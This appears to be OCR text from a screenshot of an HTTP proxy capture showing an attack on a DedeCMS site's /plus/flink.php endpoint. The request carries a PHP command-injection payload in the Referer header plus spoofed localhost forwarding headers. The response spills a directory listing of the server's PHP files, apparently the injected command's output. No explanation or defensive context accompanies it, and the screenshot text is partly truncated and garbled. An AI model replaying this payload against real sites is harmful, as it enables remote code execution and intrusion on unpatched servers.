 Request
Pretty Raw Hex \n
1 GET /plus/flink.php?dopost=save HTTP/1.1
2 Host:
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: <?php "system"(ls);?>
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
18 <meta name="viewport" content="width=device-width, initial
19 <meta name="renderer" content="webkit">
20 <meta http-equiv="Cache-Control" content="no-siteapp" />
21 <link rel="stylesheet" type="text/css" href="/assets/pkg/u
22 <link rel="stylesheet" type="text/css" href="/assets/css/m
23 <base target='_self'/>
24 </head>
25 <body>
26
27 <center style="width:450px" class="uk-container">
28
29 <div class="uk-card uk-card-small uk-card-default" style
30 <div class="uk-card-header"  style="height:20px">
DedeCMS 提示信息!
</div>
31
32 <script>
33 var pgo=0;
34 function JumpUrl(){
35 if(pgo==0){
location='ad_js.php
36 advancedsearch.php
37 arcmulti.php
38 car.php
39 carbuyaction.php
40 comments_frame.php
41 count.php
42 digg_ajax.php
43 digg_frame.php
44 disdls.php
45 download.php
46 erraddsave.php
47 flink.php
48 flink_add.php
49 freelist.php
50 guestbook
51 guestbook.php
52 heightsearch.php
53 list.php
54 mytag_js.php
55 posttocar.php
56 recommend.php
57 rss.php
58 search.php
59 showphoto.php